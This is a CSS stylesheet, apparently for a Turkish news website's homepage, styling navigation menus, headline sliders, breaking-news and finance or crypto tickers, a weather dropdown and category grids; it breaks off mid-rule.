.nav nav ul {
width: 100%;
height: auto;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
text-align: center;
list-style: none;
}
.nav nav ul > li {
position: relative;
padding: 0px 0px 0px 0px;
list-style: none;
display: inline-table;
}
.nav nav ul > li > a {
width: auto;
height: 36px;
line-height: 36px;
display: block;
text-decoration: none;
position: relative;
text-transform: uppercase;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
padding: 0px 10px;
}
.nav nav ul > li > a:after {
content: "";
display: block;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
background-color: var(--kirmizi);
bottom: 0;
height: 2px;
left: 50%;
position: absolute;
transition: width .3s ease 0s,left .3s ease 0s;
width: 0;
}
.nav nav ul > li > a:hover:after {
width: 100%;
left: 0;
}
.nav nav ul > li:hover > a {
color: var(--kirmizi);
}
.nav nav ul li ul {
position: absolute;
display: none;
background: var(--beyazbg);
min-width: 225px;
z-index: 99;
padding: 0px;
}
.nav nav ul li ul {
top: 100%;
left: 0;
text-align: left;
background: var(--beyazbg);
-webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
animation: ulin  0.5s ease 0s 1 normal forwards;
}
@keyframes ulin {
from {
transform: translateY(-10px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
.nav nav ul li ul li {
position: relative;
list-style: none;
display: block;
border-bottom: 1px solid #ffffff24;
width: calc(100% - 0px);
display: block;
height: auto;
padding: 0px 0px 0px 0px;
margin: 0px 0px;
}
.nav nav ul li ul li ul {
top: 0;
left: 100%;
display: none;
}
.nav nav ul li:hover > ul {
display: block;
}
.nav nav ul li ul li:hover > ul {
display: block;
}
.nav nav ul li ul li a {
width: calc(100% - 30px);
display: block;
height: auto;
padding: 10px 15px 8px 15px;
margin: 0px 0px;
line-height: 1.4;
color: var(--siyah_color);
text-decoration: none;
font-size: 15px;
font-weight: 400;
text-transform: unset;
}
.nav nav ul li ul li:hover > a {
color: var(--kirmizi_color);
}
.nav nav ul li ul li:last-child {
border-bottom: 0px;
}
.nav nav ul > li > ul > li > a:after {
height: 1px;
}

.header_iki {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
display: flex;
flex: 0.5;
padding: 0px 20px;
}
.header_iki .sosyal_medya {
justify-content: flex-end;
}
.header_iki .nav {
flex: 2;
text-align: center;
background: #ffffff;
border-bottom: unset;
}
.header_iki .nav.sticky {
background: var(--kirmizi);
}
.header_iki .icon_logo img.ilogo-img {
width: auto;
height: 36px;
overflow: hidden;
}
.header_iki .sosyal_medya a {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--siyah);
margin: 0px 5px;
}
.header_iki .sosyal_medya a .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 24px;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="gg:facebook"] {
color: #1877F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="ri:twitter-x-line"] {
color: #1DA1F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="streamline:instagram-solid"] {
color: #E1306C;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="tdesign:logo-youtube-filled"] {
color: #FF0000;
}
.header_iki .sosyal_medya .arama-buton {
display: flex;
align-items: center;
justify-content: space-between;
padding: 0px;
font-size: 20px;
height: auto;
color: var(--siyah);
}
.header_iki .sosyal_medya a.grsyp {
width: auto;
height: 32px;
border: 1px solid var(--border);
font-size: 16px;
color: var(--siyah);
padding: 0px 8px;
border-radius: 5px;
background: transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-left: 5px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.header_iki .sosyal_medya a.grsyp:hover {
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
color: var(--beyaz);
}
.header_iki .sosyal_medya a.grsyp:hover strong{
color: var(--beyaz);
}

section#anafinans {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
}
section#anafinans .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}
section#anafinans .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans .ust_finans .finans-baslik i,
section#anafinans .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
section#anafinans .ust_finans .finans-baslik .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans .ust_finans .finans-fiyat.up,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans .ust_finans .finans-fiyat.down,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}

.ust_finans {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_finans {
visibility: visible;
opacity: 1;
}
.ust_finans .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
border-right: 1px dashed rgb(255 255 255 / 20%);
}

section#anafinans_iki {
width: calc(100% - 25px);
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 5px 5px 20px;
background: var(--siyah);
border-bottom: 1px solid var(--siyah);
}
section#anafinans_iki .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans_iki .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
}
section#anafinans_iki .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--beyaz);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans_iki .ust_finans .finans-baslik i,
section#anafinans_iki .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans_iki .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans_iki .ust_finans .finans-fiyat.up,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans_iki .ust_finans .finans-fiyat.down,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans_iki .ust_finans .finans-fiyat.neutral {
color: #ffffff;
}
section#anafinans_iki .ust_finans .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
color: #ffffff;
}
section#anafinans_iki .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--beyaz);
font-weight: 500;
margin-top: 2px;
}


section#son_dakika {
width: 100%;
height: auto;
margin: 0px 0px;
padding: 5px 0px;
background: var(--kirmizi);
}
.hdrsndk_bir section#son_dakika {
background: #5a7f81;
}
section#son_dakika .ortala_header {
justify-content: flex-start;
}
.son_butonlar {
display: flex;
align-items: center;
min-width: 110px;
flex-shrink: 0;
}
.mingcute--hours-line {
display: inline-block;
width: 36px;
height: 36px;
--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none'%3E%3Cpath d='m12.594 23.258l-.012.002l-.071.035l-.02.004l-.014-.004l-.071-.036q-.016-.004-.024.006l-.004.01l-.017.428l.005.02l.01.013l.104.074l.015.004l.012-.004l.104-.074l.012-.016l.004-.017l-.017-.427q-.004-.016-.016-.018m.264-.113l-.014.002l-.184.093l-.01.01l-.003.011l.018.43l.005.012l.008.008l.201.092q.019.005.029-.008l.004-.014l-.034-.614q-.005-.019-.02-.022m-.715.002a.02.02 0 0 0-.027.006l-.006.014l-.034.614q.001.018.017.024l.015-.002l.201-.093l.01-.008l.003-.011l.018-.43l-.003-.012l-.01-.01z'/%3E%3Cpath fill='%23000' d='M18.243 14.03a1 1 0 0 1 .727 1.213L18.28 18H19v-1a1 1 0 1 1 2 0v1a1 1 0 1 1 0 2v1a1 1 0 1 1-2 0v-1h-2a1 1 0 0 1-.97-1.242l1-4a1 1 0 0 1 1.212-.728ZM13.5 14a2.5 2.5 0 0 1 2.495 2.336L16 16.5v.325c0 .6-.19 1.181-.541 1.663l-.14.175L14.175 20H15a1 1 0 0 1 .117 1.993L15 22h-3a1 1 0 0 1-.837-1.548l.078-.103l2.56-2.987a.83.83 0 0 0 .19-.42l.009-.117V16.5a.5.5 0 0 0-1 0a1 1 0 1 1-2 0a2.5 2.5 0 0 1 2.5-2.5M12 3c4.195 0 7.717 2.87 8.716 6.75a1 1 0 1 1-1.937.5A7 7 0 1 0 8.5 18.064a1 1 0 0 1-1 1.73A9 9 0 0 1 12 3m0 4a1 1 0 0 1 .993.883L13 8v4a1 1 0 0 1-.883.993L12 13h-2a1 1 0 0 1-.117-1.993L10 11h1V8a1 1 0 0 1 1-1'/%3E%3C/g%3E%3C/svg%3E");
background-color: currentColor;
-webkit-mask-image: var(--svg);
mask-image: var(--svg);
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
margin-right: 10px;
color: var(--beyaz);
animation: softBlink 2.5s ease-in-out infinite;
}
@keyframes softBlink {
0% {
opacity: 1;
}
50% {
opacity: 0.5;
}
100% {
opacity: 1;
}
}


.ust_son_dakika {
flex-grow: 1;
overflow: hidden;
position: relative;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_son_dakika {
visibility: visible;
opacity: 1;
}
.son_dakika_prev,
.son_dakika_next {
width: 24px;
height: 26px;
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
display: flex;
align-items: center;
justify-content: center;
margin-right: 1px;
font-size: 20px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
cursor: pointer;
border-radius: 3px;
}
.son_dakika_prev:hover,
.son_dakika_next:hover {
background: rgb(0 0 0 / 25%);
}

.ust_son_dakika .swiper-slide span.saat {
font-size: 11px;
font-weight: 400;
color: rgb(255 255 255 / 75%);
margin-right: 1px;
}
.ust_son_dakika .swiper-slide a {
font-size: 16px;
font-weight: 500;
color: rgb(255 255 255 / 100%);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
}


.header_havadurumu {
display: flex;
align-items: center;
justify-content: flex-end;
gap: 10px;
font-size: 14px;
min-width: 210px;
flex-shrink: 0;
z-index: 9;
position: relative;
}

.header_havadurumu .bilgiler {
text-align: right;
display: flex;
flex-direction: column;
justify-content: center;
}
.header_havadurumu .bilgiler strong {
font-weight: 500;
font-size: 12px;
color: var(--beyaz);
}
.header_havadurumu .bilgiler span {
font-size: 11px;
color: var(--beyaz);
opacity: 0.8;
}
.header_havadurumu img.havaImg {
width: 30px;
height: 30px;
object-fit: contain;
}
.header_havadurumu .hava_dropdown_toggle {
cursor: pointer;
padding: 6px 0px;
border-radius: 4px;
display: flex;
align-items: center;
font-weight: 700;
color: var(--beyaz);
transition: background 0.3s;
white-space: nowrap;
font-size: 16px;
}
.header_havadurumu .hava_dropdown_toggle svg {
margin-left: 5px;
}

.header_havadurumu .hava_dropdown {
position: absolute;
top: 100%;
right: 0;
background: #fff;
border: 1px solid #ddd;
z-index: 999;
width: 150px;
max-height: 200px;
overflow-y: auto;
box-shadow: 0 2px 6px rgba(0,0,0,0.2);
border-radius: 4px;
padding: 5px 0;
}
.header_havadurumu .hava_dropdown ul {
list-style: none;
margin: 0;
padding: 0;
}
.header_havadurumu .hava_dropdown ul li {
padding: 5px 10px;
cursor: pointer;
font-size: 12px;
transition: background 0.2s;
}

.header_havadurumu .hava_dropdown ul li:hover {
background: #f2f2f2;
}






.anasayfa_yazars .yazar {
display: flex;
flex-direction: column;
align-items: center;
text-align: center;
background: rgba(255, 255, 255, 0.75);
backdrop-filter: blur(6px);
border: 1px solid rgba(255, 255, 255, 0.3);
border-radius: 12px;
padding: 15px;
box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
margin-bottom: 18px;
}



.anasayfa_yazars .yazarp-avatar {
width: 100px;
height: 100px;
object-fit: cover;
border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
margin-bottom: 12px;
}

.anasayfa_yazars .yazar .text {
flex: 1;
width: 100%;
}

.anasayfa_yazars .yazar-link {
font-size: 16px;
font-weight: 600;
color: var(--siyah_color);
text-decoration: none;
display: block;
margin-bottom: 6px;
}

.anasayfa_yazars .yazar-link:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi {
margin: 6px 0;
}

.anasayfa_yazars .son-yazi .baslik a {
font-size: 14px;
color: var(--siyah_color);
text-decoration: none;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
white-space: normal;
line-height: 1.4;
transition: color 0.2s ease;
}

.anasayfa_yazars .son-yazi .baslik a:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi .ozet {
font-size: 13px;
color: var(--siyah_color);
line-height: 1.5;
}

.anasayfa_yazars .tum-link {
font-size: 11px;
font-weight: 500;
color: var(--beyaz);
background: var(--kirmizi);
padding: 4px 8px;
border-radius: 4px;
text-decoration: none;
display: inline-block;
margin-top: 10px;
}

.anasayfa_yazars .tum-link:hover {
background: var(--siyah);
color: var(--beyaz);
}



.yazarlar_prev,
.yazarlar_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yazarlar_prev {
left: 0;
}
.yazarlar_next {
right: 0;
}
.yazarlar_prev .iconify[data-icon="mdi:chevron-left"],
.yazarlar_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yazarlar_prev:hover,
.yazarlar_next:hover {
background: var(--border);
color: var(--siyah_color);
}





.yatay_kripto {
width: 100%;
overflow: hidden;
position: relative;
margin-top: 20px;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
background: var(--beyaz);
}
.swiper-initialized.yatay_kripto {
width: calc(100% - 20px);
visibility: visible;
opacity: 1;
padding: 10px 10px 10px 10px!important;
}
.yatay_kripto .kripto-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}

.yatay_kripto .kripto-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"],
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
position: absolute;
left: -7px;
top: 60%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
display: inline-block;
vertical-align: middle;
}
@keyframes hareketliIcon {
0% { transform: translateY(-40%) translateY(0); }
50% { transform: translateY(-40%) translateY(-5px); }
100% { transform: translateY(-40%) translateY(0); }
}
.yatay_kripto .kripto-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
.yatay_kripto .kripto-fiyat.up,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: var(--yesil);
}
.yatay_kripto .kripto-fiyat.down,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: var(--kirmizi);
}
.yatay_kripto .kripto-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}


.sicak_gelismeler {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.sicak_gelismeler {
visibility: visible;
opacity: 1;
}
.sicak_gelismeler .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.sicak_gelismeler .haber,
.sicak_gelismeler .haber a {
display: block;
overflow: hidden;
}
.sicak_gelismeler .haber a:hover strong {
color: var(--kirmizi);
}
.sicak_gelismeler .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.sicak_gelismeler .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.sicak_gelismeler .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

.manset_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.manset_buyuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.manset_buyuk .swiper-slide a {
display: block;
}
.swiper-initialized.manset_buyuk {
visibility: visible;
opacity: 1;
}
.manset_buyuk .swiper-slide figure {
width: 100%;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
max-height: 100vh;
}
.manset_buyuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center center;
}
.manset_buyuk .swiper-slide figure.ozelgorsel:before,
.manset_kucuk .swiper-slide figure.ozelgorsel:before {
display: none;
}
.manset_buyuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_buyuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 26px;
font-weight: 700;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
.manset_buyuk .buyuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_buyuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.02);
will-change: transform;
pointer-events: auto !important;
}
.manset_buyuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
pointer-events: auto;
}
.manset_buyuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}

.manset_sag {
width: calc(360px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}

.manset_kucuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.swiper-initialized.manset_kucuk {
visibility: visible;
opacity: 1;
}
.manset_kucuk .swiper-slide a {
display: block;
}
.manset_kucuk .swiper-slide figure {
width: 100%;
aspect-ratio: 100 / 123.44;
position: relative;
overflow: hidden;
}

.manset_kucuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center center;
}
.manset_kucuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 19px;
font-weight: 500;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.manset_kucuk .swiper-slide:hover h2 {
bottom: 5px;
}
.manset_kucuk .kucuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_kucuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.03);
will-change: transform;
}
.manset_kucuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
}
.manset_kucuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}



.one_cikanlar {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.one_cikanlar {
visibility: visible;
opacity: 1;
}
.one_cikanlar .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.one_cikanlar .haber,
.one_cikanlar .haber a {
display: block;
overflow: hidden;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.one_cikanlar .haber.onecikan2 figure {
aspect-ratio: 16 / 18;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 312px;
}
.one_cikanlar .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.one_cikanlar .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.one_cikanlar .haber.onecikan2 figure:after {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.one_cikanlar .haber.onecikan2 strong {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
font-size: 18px;
font-weight: 500;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber.onecikan2 a:hover strong {
color: var(--beyaz);
bottom: 5px;
}


.one_cikanlar .swiper-slide time {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
font-size: 14px!important;
font-weight: 700;
margin-top: 4px;
}
.hareketli-lines {
position: relative;
width: 100%;
height: 18px;
overflow: hidden;
display: block;
margin-top: 5px;
}
.hareketli-lines:after {
width: 60px;
height: 2px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
background: var(--siyah);
margin: 0px auto;
bottom: 7px;
left: 0px;
right: 0px;
}
.nokta-line {
position: absolute;
width: 200%;
height: 2px;
background: repeating-linear-gradient(
to right,
var(--siyah) 0px,
var(--siyah) 5px,
transparent 5px,
transparent 10px
);
animation: moveLine 2s linear infinite;
top: 50%;
transform: translateY(-50%);
}
.duz-line {
position: absolute;
width: 10px;
height: 10px;
background: var(--beyazbg);
top: 3px;
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
border: 2px solid var(--siyah);
border-radius: 100%;
}
@keyframes moveLine {
from {
transform: translateX(0);
}
to {
transform: translateX(-20px);
}
}

.anasayfa_kategori_bir {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_bir .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.anasayfa_kategori_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.anasayfa_kategori_iki {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_iki > div:first-child {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_iki .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_iki .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_iki .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_iki .haber:first-child strong {
font-size: 22px;
}
.anasayfa_kategori_iki .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_iki .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}



.anasayfa_kategori_uc {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_uc > div:nth-child(2) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_uc .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_uc .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_uc .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_uc > div:nth-child(2) strong {
font-size: 22px;
}
.anasayfa_kategori_uc .haber strong {
